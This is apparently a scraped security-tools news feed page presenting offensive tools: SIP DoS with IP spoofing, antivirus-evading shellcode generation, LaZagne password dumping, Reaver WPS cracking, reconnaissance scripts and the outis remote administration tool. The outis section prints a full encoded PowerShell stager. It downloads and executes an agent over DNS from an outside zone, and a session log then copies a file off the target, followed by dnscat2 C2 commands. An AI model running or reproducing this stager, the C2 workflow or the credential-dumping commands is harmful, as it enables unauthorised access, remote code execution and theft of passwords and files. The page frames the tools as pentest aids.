Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Mr.SIP - SIP-Based Audit and Attack Tool

$
0
0
Mr.SIP is a tool developed to audit and simulate SIP-based attacks. Originally it was developed to be used in academic work to help developing novel SIP-based DDoS attacks and defense approaches and then as an idea to convert it to a fully functional SIP-based penetration testing tool, it has been redeveloped into the current version.

It was used in an academic journal paper titled "Novel SIP-based DDoS Attacks and Effective Defense Strategies" published in Computers & Security 63 (2016) 29-44 by Elsevier, Science Direct http://sciencedirect.com/science/article/pii/S0167404816300980.

In the current state, Mr.SIP comprises four sub-modules named as SIP-NES, SIP-ENUM, SIP-DAS and SIP-ASP. Since it provides a modular structure to developers, more modules will continue be added by the authors and it is open to be contributed by the open-source developer community.

SIP-NES needs to enter the IP range or IP subnet information. It sends SIP OPTIONS message to each IP addresses in the subnet and according to the responses outputs the potential SIP clients and servers on that subnet.

SIP-ENUM outputs which SIP users are valid according to the responses in that network by sending REGISTER messages to each client IP addresses on the output of SIP-NES.

SIP-DAS (DoS Attack Simulator) is a module developed to simulate SIP-based DoS attacks. It comprises four components: spoofed IP address generator, SIP message generator, message sender and scenario player. It needs outputs of SIP-NES (Network Scanner) and SIP-ENUM (Enumerator) along with some pre-defined files.

SIP-DAS basically generates legitimate SIP INVITE message and sends it to the target SIP component via TCP or UDP. It has three different options for spoofed IP address generation, i.e., manual, random and by selecting spoofed IP address from subnet. IP addresses could be specified manually or generated randomly. Furthermore, in order to bypass URPF filtering, which is used to block IP addresses that do not belong to the subnet from passing onto the Internet, we designed a spoofed IP address generation module. Spoofed IP generation module calculated the subnet used and randomly generated spoofed IP addresses that appeared to come from within the subnet.

In order to bypass automatic message generation detection (anomaly detection) systems, random “INVITE” messages are generated that contained no patterns within the messages. Each generated “INVITE” message is grammatically compatible with SIP RFCs and acceptable to all of the SIP components.

“INVITE” message production mechanism specifies the target user(s) in the “To” header of the message. This attack can be executed against a single user or against legitimate SIP users on the target SIP server as an intermediary step before the DoS attack. The legitimate SIP users are enumerated and written to a file. Next, they are placed randomly in the “To” header of the generated “INVITE” messages. “Via, “User-Agent, “From,” and “Contact” headers within an “INVITE” message were syntactically generated using randomly selected information from the valid user agent and IP address lists. The tag parameter in the “From” header, the branch and source-port parameters in the “Via” header, and the values in the “Call-ID” header are syntactically and randomly generated using the valid user agent list. In addition, the source IP addresses in the “Contact” and “Via” headers are also generated using IP spoofing.

UDP is used widely in SIP systems as a transport protocol, so attacks on the target server are implemented by sending the generated attack messages in the network using UDP. Also TCP can be used optionally. The message sender of SIP-DAS allows the optional selection of how many SIP messages could be sent during one second. The number of SIP messages sent in one second depended on the resources (CPU and RAM) of the attacker machine.

SIP-ASP (Attack Scenario Player) allows the development of various SIP-based DoS attack scenarios through the use of SIP-DAS as the framework.

Usages Examples:

SIP-NES scan output

Call flow created by SIP-NES


SIP-DAS attack output


Call flow created by SIP-DAS


OWASP ZSC - Shellcode/Obfuscate Code Generator

$
0
0

OWASP ZSC is an open source software in Python language which lets you generate customized shellcodes and convert scripts to an obfuscated script. This software can be run on Windows/Linux/OSX under Python.

Usage of shellcodes

Shellcodes are small codes in Assembly language which could be used as the payload in software exploitation. Other usages are in malwares, bypassing antiviruses, obfuscated codes and etc.

Usage of Obfuscate Codes

Can be used for bypassing antiviruses, code protections, same stuff etc …

Why use OWASP ZSC ?

Another good reason for obfuscating files or generating shellcode with ZSC is that it can be used during your pen-testing. Malicious hackers use these techniques to bypass anti-virus and load malicious files in systems they have hacked using customized shellcode generators. Anti-virus work with signatures in order to identify harmful files. When using very well known encoders such as msfvenom, files generated by this program might be already flagged by Anti-virus programs.
Our purpose is not to provide a way to bypass anti-virus with malicious intentions, instead, we want to provide pen-testers a way to challenge the security provided by Anti-virus programs and Intrusion Detection systems during a pen test.In this way, they can verify the security just as a black-hat will do.

According to other shellcode generators same as Metasploit tools and etc, OWASP ZSC using new encodes and methods which antiviruses won't detect. OWASP ZSC encoders are able to generate shell codes with random encodes and that allows you to generate thousands of new dynamic shellcodes with the same job in just a second, that means, you will not get the same code if you use random encodes with same commands, And that make OWASP ZSC one of the best! During the Google Summer of Code we are working on to generate Windows Shellcode and new obfuscation methods. We are working on the next version that will allow you to generate OSX.


Yuki Chan - Automate Pentest Tool

$
0
0

The Yuki Chan is an Automated Penetration Testing tool this tool will auditing all standard security test method for you.

WARNING
I highly recommend using this tool by using Kali Linux OS By using this tool it means you agree with terms, conditions, and risks
By using this tool you agree that
  1. use for legitimate security testing
  2. not for crime
  3. the use of this tool solely for educational reasons only
By using this tool you agree that
  1. You are willing to be charged with criminal or state law applicable by law enforcement officers and government when abused
  2. the risk is borne by yourself
Thank you and happy pentest

Feature
  • Automated
  • Intel-Gathering
  • Vulnerability Analysis
  • Security Auditing
  • OSINT
  • Tracking
  • System Enumeration
  • Fuzzing
  • CMS Auditing
  • SSL Security Auditing
  • And Off Course This Tool Designed For Targetted Pentesting Too

Modules In Yuki Chan
  • Whois domain analyzer
  • Nslookup
  • Nmap
  • TheHarvester
  • Metagoofil
  • DNSRecon
  • Sublist3r
  • Wafw00f
  • WAFNinja
  • XSS Scanner
  • WhatWeb
  • Spaghetti
  • WPscan
  • WPscanner
  • WPSeku
  • Droopescan ( CMS Vulnerability Scanner Wordpress, Joomla, Silverstripe, Drupal, And Moodle)
  • SSLScan
  • SSLyze
  • A2SV
  • Dirsearch

How To Use It ?
this tool is only designed for Linux OS so if you are not using Linux OS im sorry dude but if you have Android Smarphone or Tablet you can run this tool via Termux or GNURoot Debian
so Are You Ready ??
Let's Start It
Ok in Kali Linux has been already installed this module
  • Nmap
  • Wafw00f
  • WPScan
  • SSLScan
  • SSLyze
So if your OS Doesn't Have it
you can install it first here i give you resource
  • Nmap
Red Hat, Fedora, Mandrake, and Yellow Dog Linux with Yum
yum install nmap
Debian Linux and Derivatives such as Ubuntu
apt-get install nmap
more info : https://nmap.org
  • Wafw00f
git clone https://github.com/EnableSecurity/wafw00f.git
cd wafw00f
python setup.py install
or simple way
pip install wafw00f
  • WPScan
Installing dependencies on Ubuntu
sudo apt-get install libcurl4-openssl-dev libxml2 libxml2-dev libxslt1-dev ruby-dev build-essential libgmp-dev zlib1g-dev
Installing dependencies on Fedora
sudo dnf install gcc ruby-devel libxml2 libxml2-devel libxslt libxslt-devel libcurl-devel patch rpm-build
Installing dependencies on Arch Linux
pacman -Syu ruby
pacman -Syu libyaml
Installing manually (not recommended)
git clone https://github.com/wpscanteam/wpscan.git
cd wpscan
sudo gem install bundler && bundle install --without test
more info https://github.com/wpscanteam/wpscan if you cannot install WPScan don't worry just Skip it i have alternative wpscan module for you
  • SSLScan
more info about installing this module
https://github.com/rbsec/sslscan
  • SSLyze :
git clone https://github.com/nabla-c0d3/sslyze.git
cd sslyze
pip install -r requirements.txt --target ./lib
or simple way
pip install --upgrade setuptools
pip install sslyze
if Nmap, Wafw00f, WPScan, SSLScan, SSLyze not installed in your OS maybe this tool not really work completely so if Nmap, Wafw00f, WPScan, SSLScan, SSLyze already installed you can next.
Q : can i skip using this tool without Nmap, Wafw00f, WPScan, SSLScan, SSLyze installed in my OS ?
A : yes you can do it but not really work completely
Ok next this is step by step for preparation for first time use
First Things First Clone This Tool
git clone https://github.com/Yukinoshita47/Yuki-Chan-The-Auto-Pentest.git
Get inside of directory
cd Yuki-Chan-The-Auto-Pentest
Give Chmod 777 Access Level
chmod 777 wafninja  joomscan  install-perl-module.sh
chmod 777 Module/WhatWeb/whatweb
And Then Install Python Module
pip install -r requirements.txt
After That Install Perl Module
./install-perl-module.sh
preparation finished now run this tool and happy pentest
Run This Tool
./yuki.sh

ScreenShoot Preview


Greetings
From : Yukinoshita 47
Team : Garuda Security Hacker
Web : http://www.garudasecurityhacker.org


LaZagne v2.2 - Credentials Recovery Project

$
0
0

The LaZagne project is an open source application used to retrieve lots of passwords stored on a local computer. Each software stores its passwords using different techniques (plaintext, APIs, custom algorithms, databases, etc.). This tool has been developed for the purpose of finding these passwords for the most commonly-used software.


This project has been added to pupy as a post-exploitation module. Python code will be interpreted in memory without touching the disk and it works on Windows and Linux host. The last Linux release is not up to date so I recommend to use pupy to use it.


Usage
  • Retrieve version
laZagne.exe --version
  • Launch all modules
laZagne.exe all
  • Launch only a specific module
laZagne.exe browsers
  • Launch only a specific software script
laZagne.exe browsers -f (for firefox)
  • Write all passwords found into a file (-oN for Normal txt, -oJ for Json, -oA for All)
laZagne.exe all -oN
  • Get help
laZagne.exe -h
laZagne.exe browsers -h
  • Use a file for dictionary attacks (used only when it's necessary: mozilla masterpassword, system hahes, etc.). The file has to be a wordlistb in cleartext (no rainbow), it has not been optmized to be fast but could useful for basic passwords.
laZagne.exe all -path file.txt
  • Change verbosity mode (2 different levels)
laZagne.exe all -vv
  • Quiet mode (nothing will be printed on the standard output)
laZagne.exe all -quiet -oA
  • Retrieve passwords on another drive (default: C)
laZagne.exe all -drive D
Note: For wifi passwords \ Windows Secrets, launch it with administrator privileges (UAC Authentication / sudo)


Reaver - Attack against Wi-Fi Protected Setup (WPS)

$
0
0

Reaver has been designed to be a robust and practical attack against Wi-Fi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passphrases. It has been tested against a wide variety of access points and WPS implementations.

The originalReaver implements a online brute force attack against, as described in http://sviehb.files.wordpress.com/2011/12/viehboeck_wps.pdf. reaver-wps-fork-t6x version 1.6b is a community forked version, which has included various bug fixes and additional attack method (the offline Pixie Dust attack).

Depending on the target's Access Point (AP), to recover the plain text WPA/WPA2 passphrase the average amount of time for the transitional online brute force method is between 4-10 hours. In practice, it will generally take half this time to guess the correct WPS pin and recover the passphrase. When using the offline attack, if the AP is vulnerable, it may take only a matter of seconds to minutes.

Requirements
apt-get -y install build-essential libpcap-dev aircrack-ng pixiewps
The example uses Kali Linux as the Operating System (OS) as pixiewps is included.
You must already have Wiire's Pixiewps installed. The latest version can be found here: https://github.com/wiire/pixiewps.

Setup
Download
git clone https://github.com/t6x/reaver-wps-fork-t6x

or
wget https://github.com/t6x/reaver-wps-fork-t6x/archive/master.zip && unzip master.zip

Build
cd reaver-wps-fork-t6x*/
cd src/
./configure
make
Install
sudo make install

About Reaver Options
Please notice that work is in progress and the situation will progress soon, stay tuned! ;)

-K and-or -Z // --pixie-dust (in reaver)
The -K and -Z option perform the offline attack, Pixie Dust (pixiewps), by automatically passing the PKE, PKR, E-Hash1, E-Hash2, E-Nonce and Authkey variables. pixiewps will then try to attack Ralink, Broadcom and Realtek detected chipset. Special note: If you are attacking a Realtek AP, do NOT use small DH Keys (-S) option. User will have to execute reaver with the cracked PIN (option -p) to get the WPA pass-phrase. This is a temporary solution and an option to do a full attack will be implemented soon

-a // --all (in wash)
The option -a of Wash will list all access points, including those without WPS enabled.

Deprecated and temporary left behind options
  • - n (reaver): Automatically enabled, no need to invocate it.
  • - W (reaver): Temporary left behind. Integration of the default PIN generators was unstable, leading to many warnings at compilation time. It was also an issue to use a PIN attempt (risk of AP rating limit) in order to get a BSSID and an ESSID. For the moment PIN generation has to be done externally using the scripts provided in "doc".
  • - a (reaver): This option was the only option which required sqlite3 adding an extra dependency. It was only designed for automation scripts and this task (execute the last reaver command again) can be easily done internally by the script that calls reaver
  • - p1 and -p2 (reaver): Too much warnings and bugs.
  • -H (reaver): There is a need to find a way to perform it more cleanly, work is in progress.
  • - vvv (reaver): The highest level of verbose is temporary removed for the same reason.
  • - g (wash): Option was broken in latest release and need to be seriously rethought.

Inventus - A Spider Designed To Find Subdomains Of A Specific Domain By Crawling

$
0
0
Inventus is a spider designed to find subdomains of a specific domain by crawling it and any subdomains it discovers. It's a Scrapy spider, meaning it's easily modified and extendable to your needs.

Demo

Requirements
  • Linux -- I haven't tested this on Windows.
  • Python 2.7 or Python 3.3+
  • Scrapy 1.4.0 or above.

Installation
Inventus requires Scrapy to be installed before it can be run. Firstly, clone the repo and enter it.
$ git clone https://github.com/nmalcolm/Inventus
$ cd Inventus
Now install the required dependencies using pip.
$ pip install -r requirements.txt
Assuming the installation succeeded, Inventus should be ready to use.

Usage
The most basic usage of Inventus is as follows:
$ cd Inventus
$ scrapy crawl inventus -a domain=facebook.com
This tells Scrapy which spider to use ("inventus" in this case), and passes the domain to the spider. Any subdomains found will be sent to STDOUT.
The other custom parameter is subdomain_limit. This sets a max limit of subdomains to discover before quitting. The default value is 10000, but isn't a hard limit.
$ scrapy crawl inventus -a domain=facebook.com -a subdomain_limit=100

Exporting
Exporting data can be done in multiple ways. The easiest way is redirecting STDOUT to a file.
$ scrapy crawl inventus -a domain=facebook.com > facebook.txt
Scrapy has a built-in feature which allows you to export items into various formats, including CSV, JSON, and XML. Currently only subdomains will be exported, however this may change in the future.
$ scrapy crawl inventus -a domain=facebook.com -t csv -o Facebook.csv

Configuration
Configurations can be made to how Inventus behaves. By default Inventus will ignore robots.txt, has a 30 second timeout, caches crawl data for 24 hours, has a crawl depth of 5, and uses Scrapy's AutoThrottle extension. These and more can all be changed by editing the inventus_spider/settings.py file. Scrapy's settings are well documented too.


dnsenum - Multithreaded perl script to enumerate DNS information

$
0
0

Multithreaded perl script to enumerate DNS information of a domain and to discover non-contiguous ip blocks.

OPERATIONS:
  • Get the host’s addresse (A record).
  • Get the namservers (threaded).
  • Get the MX record (threaded).
  • Perform axfr queries on nameservers and get BIND VERSION (threaded).
  • Get extra names and subdomains via google scraping (google query = “allinurl: -www site:domain”).
  • Brute force subdomains from file, can also perform recursion on subdomain that have NS records (all threaded).
  • Calculate C class domain network ranges and perform whois queries on them (threaded).
  • Perform reverse lookups on netranges ( C class or/and whois netranges) (threaded).
  • Write to domain_ips.txt file ip-blocks.

    PREREQUISITES:

    Modules that are included in perl 5.10.0: Getopt::Long IO::File Thread::Queue
    Other Necessary modules: Must have: Net::IP Net::DNS Net::Netmask Optional: Net::Whois::IP HTML::Parser WWW::Mechanize XML::Writer
    To install a module, simply run (as root):
    sudo apt-get install perl-doc
    sudo perl -MCPAN -e shell
    cpan[1]> install XML::Writer
    cpan[2]> install Net::Netmask
    cpan[3]> install String::Random

    Perl ithreads support: perl version must be compliled with ithreads support. threads threads::shared
    OPTIONS: run "perldoc dnsenum.pl".

    USAGE:
    root@r00t:~# perl dnsenum.pl -h
    dnsenum.pl VERSION:1.2.4
    Usage: dnsenum.pl [Options]
    [Options]:
    Note: the brute force -f switch is obligatory.
    GENERAL OPTIONS:
    --dnsserver
    Use this DNS server for A, NS and MX queries.
    --enum Shortcut option equivalent to --threads 5 -s 15 -w.
    -h, --help Print this help message.
    --noreverse Skip the reverse lookup operations.
    --private Show and save private ips at the end of the file domain_ips.txt.
    --subfile Write all valid subdomains to this file.
    -t, --timeout The tcp and udp timeout values in seconds (default: 10s).
    --threads The number of threads that will perform different queries.
    -v, --verbose Be verbose: show all the progress and all the error messages.
    GOOGLE SCRAPING OPTIONS:
    -p, --pages The number of google search pages to process when scraping names,
    the default is 5 pages, the -s switch must be specified.
    -s, --scrap The maximum number of subdomains that will be scraped from Google (default 15).
    BRUTE FORCE OPTIONS:
    -f, --file Read subdomains from this file to perform brute force.
    -u, --update
    Update the file specified with the -f switch with valid subdomains.
    a (all) Update using all results.
    g Update using only google scraping results.
    r Update using only reverse lookup results.
    z Update using only zonetransfer results.
    -r, --recursion Recursion on subdomains, brute force all discovred subdomains that have an NS record.
    WHOIS NETRANGE OPTIONS:
    -d, --delay The maximum value of seconds to wait between whois queries, the value is defined randomly, default: 3s.
    -w, --whois Perform the whois queries on c class network ranges.
    **Warning**: this can generate very large netranges and it will take lot of time to performe reverse lookups.
    REVERSE LOOKUP OPTIONS:
    -e, --exclude
    Exclude PTR records that match the regexp expression from reverse lookup results, useful on invalid hostnames.
    OUTPUT OPTIONS:
    -o --output Output in XML format. Can be imported in MagicTree (www.gremwell.com)


    outis - Custom Remote Administration Tool (RAT)

    $
    0
    0

    outis is a custom Remote Administration Tool (RAT) or something like that. Think Meterpreter or Empire-Agent. However, the focus of this tool is neither an exploit toolkit (there are no exploits) nor persistent management of targets. The focus is to communicate between server and target system and to transfer files, share sockets, spawn shells and so on using various methods and platforms.

    On the Name
    The cyclops Polyphemus in Homer's Odyssey had some issues with name resolution. When he asked for Odysseus' name, the hacker told him it is "Outis" meaning "Nobody" in ancient Greek. Thus, when Polyphemus later shouted, that Nobody was about to kill him, strangly no help arrived.
    My thanks to Marcel for remembering this marvelous piece of classic tale.

    Dependencies for the Handler
    Archlinux users can install the following packages:
    • python3 # includes cmd, tempfile, ...
    • python-progressbar2
    • python-dnspython
    • python-crypto
    • python-pyopenssl
    • and maybe more...
    In other distributions the names may differ, for instance, there is a module named crypto and a module named pycrypto. We need the latter.
    Also, older versions might cause problems:
    • pyopenssl needs to be version 16.1.0 or newer, check as follows:
       $ python3 -c 'import OpenSSL; print(OpenSSL.version.__version__)'
    You can set up a python virtual environment quite easily:
    $ virtualenv outis-venv
    $ source ./outis-venv/bin/activate
    (outis-venv) $ pip install progressbar2 dnspython pycrypto pyopenssl
    This results to the following package list, which seems to work for me:
    $ pip freeze
    appdirs==1.4.3
    asn1crypto==0.22.0
    cffi==1.10.0
    cryptography==1.8.1
    dnspython==1.15.0
    idna==2.5
    packaging==16.8
    progressbar2==3.18.1
    pycparser==2.17
    pycrypto==2.6.1
    pyOpenSSL==16.2.0
    pyparsing==2.2.0
    python-utils==2.1.0
    six==1.10.0

    Installation
    Clone this git with recursive flag to also clone its submodules in the thirdpartytools folder:
    git clone --recursive ...
    The handler runs on Python 3. Install its dependencies and run it. It will generate stagers, agents and everything else for you.
    To bind low ports without needing root privileges, consider using a capability wrapper.

    Terms
    • agent: software, that runs on the victim system
    • handler: software, that parses your commands and leads the agents (usually it runs on your server)
    • stager: short script that downloads the agent (using the transport module) and runs it
    • transport: communication channel between stager/agent and handler, e.g. ReverseTCP
    • platform: victim architecture to use for stager/agent scripts, e.g. PowerShell

    Currently Supported Plattforms
    • PowerShell (partial)

    Currently Supported Transports
    • Reverse TCP
    • DNS (types TXT or A for staging, and types TXT, CNAME, MX, AAAA or A for agent connection)

    Currently Supported Cryptography
    • Agent stages can be encoded (for obfuscation, not for security) using cyclic XOR
    • Agent stages can be authenticated using RSA signatures and pinned certificates
    • Transport connections can be encrypted / authenticated using TLS and pinned certificates

    Currently Supported Commands and Controls
    • ping requests to test the connection (partial)
    • text message format (partial)
    • upload and download of files

    Currently Supported Extras
    • When using DNS transport with stager and powershell, you can stage the tool dnscat2 / dnscat2-powershell from the thirdpartytools directory instead of the default outis agent. Set the platform option AGENTTYPE to DNSCAT2 (will take a while, but uses only DNS to stage) or DNSCAT2DOWNLOADER (tries to download using HTTPS).

    Usage Examples
    Download of a file using staged DNS transport with POWERSHELL platform could look like this:
    $ outis
    outis> set TRANSPORT DNS
    outis> set ZONE zfs.sy.gs
    outis> set AGENTDEBUG TRUE
    outis> info
    [+] Options for the Handler:
    Name Value Required Description
    ----------------- ---------- -------- -----------------------------------------------------------------
    TRANSPORT DNS True Communication way between agent and handler (Options: REVERSETCP,
    DNS)
    CHANNELENCRYPTION TLS True Encryption Protocol in the transport (Options: NONE, TLS)
    PLATFORM POWERSHELL True Platform of agent code (Options: POWERSHELL)
    PROGRESSBAR TRUE True Display a progressbar for uploading / downloading? (only if not
    debugging the relevant module) (Options: TRUE, FALSE)

    [+] Options for the TRANSPORT module DNS:
    Name Value Required Description
    --------- ----------- -------- ------------------------------------------------------------------------
    ZONE zfs.sy.gs True DNS Zone for handling requests
    LHOST 0.0.0.0 True Interface IP to listen on
    LPORT 53 True UDP-Port to listen on for DNS server
    DNSTYPE TXT True DNS type to use for the connection (stager only, the agent will
    enumerate all supported types on its own) (Options: TXT, A)
    DNSSERVER False IP address of DNS server to connect for all queries

    [+] Options for the PLATFORM module POWERSHELL:
    Name Value Required Description
    -------------------- -------------------------- -------- ----------------------------------------------
    STAGED TRUE True Is the communication setup staged or not?
    (Options: TRUE, FALSE)
    STAGEENCODING TRUE True Should we send the staged agent in an encoded
    form (obscurity, not for security!) (Options:
    TRUE, FALSE)
    STAGEAUTHENTICATION TRUE True Should the stager verify the agent code
    before executing (RSA signature verification
    with certificate pinning) (Options: TRUE,
    FALSE)
    STAGECERTIFICATEFILE $TOOLPATH/data/outis.pem False File path of a PEM with both RSA key and
    certificate to sign and verify staged agent
    with (you can generate a selfsigned cert by
    using the script gencert.sh initially)
    AGENTTYPE DEFAULT True Defines which agent should be used (the
    default outis agent for this plattform, or
    some third party software we support)
    (Options: DEFAULT, DNSCAT2, DNSCAT2DOWNLOADER)
    TIMEOUT 9 True Number of seconds to wait for each request
    (currently only supported by DNS stagers)
    RETRIES 2 True Retry each request for this number of times
    (currently only supported by DNS stagers)
    AGENTDEBUG TRUE True Should the agent print and log debug messages
    (Options: TRUE, FALSE)
    outis> generatestager
    [+] Use the following stager code:
    powershell.exe -Enc JAByAD0ARwBlAHQALQBSAGEAbgBkAG8AbQA7ACQAYQA9ACIAIgA7ACQAdAA9ADAAOwBmAG8AcgAoACQAaQA9ADAAOwA7
    ACQAaQArACsAKQB7ACQAYwA9ACgAWwBzAHQAcgBpAG4AZwBdACgASQBFAFgAIAAiAG4AcwBsAG8AbwBrAHUAcAAgAC0AdAB5AHAAZQA9AFQAWA
    BUACAALQB0AGkAbQBlAG8AdQB0AD0AOQAgAHMAJAAoACQAaQApAHIAJAAoACQAcgApAC4AegBmAHMALgBzAHkALgBnAHMALgAgACIAKQApAC4A
    UwBwAGwAaQB0ACgAJwAiACcAKQBbADEAXQA7AGkAZgAoACEAJABjACkAewBpAGYAKAAkAHQAKwArAC0AbAB0ADIAKQB7ACQAaQAtAC0AOwBjAG
    8AbgB0AGkAbgB1AGUAOwB9AGIAcgBlAGEAawA7AH0AJAB0AD0AMAA7ACQAYQArAD0AJABjADsAfQAkAGEAPQBbAEMAbwBuAHYAZQByAHQAXQA6
    ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYQApADsAJABiAD0AJABhAC4ATABlAG4AZwB0AGgAOwAkAGYAcAA9ACIAWA
    B4AEkAMgArAGUAQgBoAGUAUgBMAFMATQBuAHIAVQBNAFgAbgBnAHIARABTAGQATwAyAGQAOAAwAGMAZAB2AHcAcwBKAGMAYwBGAEIAbgAvAGYA
    LwB3AEoATwBpAEIAVAA4AGIATwA2AHAAZgBXAFgAdwBwAEUATwBQAFAAUgBsAFAAdgBnAE8AbgBlAGcAYwBpAE8AYgBPAGEAZABOAFAAVQBxAH
    AAZgBRAD0APQAiADsAJABpAD0AMAA7ACQAYQA9ACQAYQB8ACUAewAkAF8ALQBiAFgAbwByACQAZgBwAFsAJABpACsAKwAlACQAZgBwAC4ATABl
    AG4AZwB0AGgAXQB9ADsAJABwAGsAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAAwACwANwA1ADUAKQA7ACQAcw
    BpAGcAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAA3ADUANQAsADYAOAA0ACkAOwAkAHMAPQBOAGUAdwAtAE8A
    YgBqAGUAYwB0ACAAUwB0AHIAaQBuAGcAKAAkAGEALAAxADQAMwA5ACwAKAAkAGIALQAxADQAMwA5ACkAKQA7ACQAcwBoAGEAPQBOAGUAdwAtAE
    8AYgBqAGUAYwB0ACAAUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkALgBTAEgAQQA1ADEAMgBNAGEAbgBhAGcAZQBk
    ADsAaQBmACgAQAAoAEMAbwBtAHAAYQByAGUALQBPAGIAagBlAGMAdAAgACQAcwBoAGEALgBDAG8AbQBwAHUAdABlAEgAYQBzAGgAKAAkAHAAaw
    AuAFQAbwBDAGgAYQByAEEAcgByAGEAeQAoACkAKQAgACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIA
    aQBuAGcAKAAkAGYAcAApACkAIAAtAFMAeQBuAGMAVwBpAG4AZABvAHcAIAAwACkALgBMAGUAbgBnAHQAaAAgAC0AbgBlACAAMAApAHsAIgBFAF
    IAUgBPAFIAMQAiADsARQB4AGkAdAAoADEAKQB9ADsAJAB4AD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAZQBjAHUAcgBpAHQAeQAuAEMAcgB5
    AHAAdABvAGcAcgBhAHAAaAB5AC4AUgBTAEEAQwByAHkAcAB0AG8AUwBlAHIAdgBpAGMAZQBQAHIAbwB2AGkAZABlAHIAOwAkAHgALgBGAHIAbw
    BtAFgAbQBsAFMAdAByAGkAbgBnACgAJABwAGsAKQA7AGkAZgAoAC0ATgBvAHQAIAAkAHgALgBWAGUAcgBpAGYAeQBEAGEAdABhACgAJABzAC4A
    VABvAEMAaABhAHIAQQByAHIAYQB5ACgAKQAsACIAUwBIAEEANQAxADIAIgAsAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAG
    UANgA0AFMAdAByAGkAbgBnACgAJABzAGkAZwApACkAKQB7ACIARQBSAFIATwBSADIAIgA7AEUAeABpAHQAKAAyACkAfQA7ACIARwBPAEEARwBF
    AE4AVAAiADsASQBFAFgAIAAkAHMAOwA=
    outis> run
    [+] DNS listening on 0.0.0.0:53
    [+] Sending staged agent (34332 bytes)...
    100% (184 of 184) |########################################################| Elapsed Time: 0:00:16 Time: 0:00:16
    [+] Staging done
    [+] Waiting for connection and TLS handshake...
    [+] Initial connection with new agent started
    [+] Upgrade to TLS done
    outis session> [+] AGENT: Hello from Agent

    outis session> download C:\testfile.txt /tmp/out.txt
    [+] initiating download of remote file C:\testfile.txt to local file /tmp/out.txt
    [+] agent reports a size of 3295 bytes for channel 1
    100% (3295 of 3295) |######################################################| Elapsed Time: 0:00:00 Time: 0:00:00
    [+] wrote 3295 bytes to file /tmp/out.txt
    outis session> exit
    Do you really want to exit the session and close the connection [y/N]? y
    outis> exit
    Or maybe we want to use dnscat2 for the real deal and just use outis to stage it:
    $ outis  outis> set TRANSPORT DNS  outis> set AGENTTYPE DNSCAT2  outis> set ZONE zfs.sy.gs  outis> run  [+] DNS listening on 0.0.0.0:53  [+] Sending staged agent (406569 bytes)...  100% (2185 of 2185) |#######################################################| Elapsed Time: 0:01:17 Time: 0:01:17  [+] Staging done  [+] Starting dnscat2 to handle the real connection    New window created: 0  New window created: crypto-debug  Welcome to dnscat2! Some documentation may be out of date.    auto_attach => false  history_size (for new windows) => 1000  Security policy changed: All connections must be encrypted and authenticated  New window created: dns1  Starting Dnscat2 DNS server on 0.0.0.0:53  [domains = zfs.sy.gs]...    Assuming you have an authoritative DNS server, you can run  the client anywhere with the following (--secret is optional):      ./dnscat --secret=muzynL9ofNW+vymbGMLmi1W1QOT7jEJNYcCRZ1wy5fzTf1Y3epy1RuO7BcHJcIsBvGsZW9NvmQBUSVmUXMCaTg== zfs.sy.gs    To talk directly to the server without a domain name, run:      ./dnscat --dns server=x.x.x.x,port=53 --secret=muzynL9ofNW+vymbGMLmi1W1QOT7jEJNYcCRZ1wy5fzTf1Y3epy1RuO7BcHJcIsBvGsZW9NvmQBUSVmUXMCaTg==    Of course, you have to figure out <server> yourself! Clients  will connect directly on UDP port 53.    dnscat2> New window created: 1  Session 1 Security: ENCRYPTED AND VERIFIED!  (the security depends on the strength of your pre-shared secret!)    dnscat2> sessions  0 :: main [active]    crypto-debug :: Debug window for crypto stuff [*]    dns1 :: DNS Driver running on 0.0.0.0:53 domains = zfs.sy.gs [*]    1 :: command (feynman-win7) [encrypted and verified] [*]      dnscat2> session -i 1  New window created: 1  history_size (session) => 1000  Session 1 Security: ENCRYPTED AND VERIFIED!  (the security depends on the strength of your pre-shared secret!)  This is a command session!    That means you can enter a dnscat2 command such as  'ping'! For a full list of clients, try 'help'.    command (feynman-win7) 1> download c:/testfile.txt /tmp/out.txt  Attempting to download c:/testfile.txt to /tmp/out.txt  Wrote 3295 bytes from c:/testfile.txt to /tmp/out.txt!    command (feynman-win7) 1> exit  Input thread is over  

    Or maybe we want to use dnscat2 for the real deal and just use outis to stage it:
    $ outis
    outis> set TRANSPORT DNS
    outis> set AGENTTYPE DNSCAT2
    outis> set ZONE zfs.sy.gs
    outis> run
    [+] DNS listening on 0.0.0.0:53
    [+] Sending staged agent (406569 bytes)...
    100% (2185 of 2185) |#######################################################| Elapsed Time: 0:01:17 Time: 0:01:17
    [+] Staging done
    [+] Starting dnscat2 to handle the real connection

    New window created: 0
    New window created: crypto-debug
    Welcome to dnscat2! Some documentation may be out of date.

    auto_attach => false
    history_size (for new windows) => 1000
    Security policy changed: All connections must be encrypted and authenticated
    New window created: dns1
    Starting Dnscat2 DNS server on 0.0.0.0:53
    [domains = zfs.sy.gs]...

    Assuming you have an authoritative DNS server, you can run
    the client anywhere with the following (--secret is optional):

    ./dnscat --secret=muzynL9ofNW+vymbGMLmi1W1QOT7jEJNYcCRZ1wy5fzTf1Y3epy1RuO7BcHJcIsBvGsZW9NvmQBUSVmUXMCaTg== zfs.sy.gs

    To talk directly to the server without a domain name, run:

    ./dnscat --dns server=x.x.x.x,port=53 --secret=muzynL9ofNW+vymbGMLmi1W1QOT7jEJNYcCRZ1wy5fzTf1Y3epy1RuO7BcHJcIsBvGsZW9NvmQBUSVmUXMCaTg==

    Of course, you have to figure out yourself! Clients
    will connect directly on UDP port 53.

    dnscat2> New window created: 1
    Session 1 Security: ENCRYPTED AND VERIFIED!
    (the security depends on the strength of your pre-shared secret!)

    dnscat2> sessions
    0 :: main [active]
    crypto-debug :: Debug window for crypto stuff [*]
    dns1 :: DNS Driver running on 0.0.0.0:53 domains = zfs.sy.gs [*]
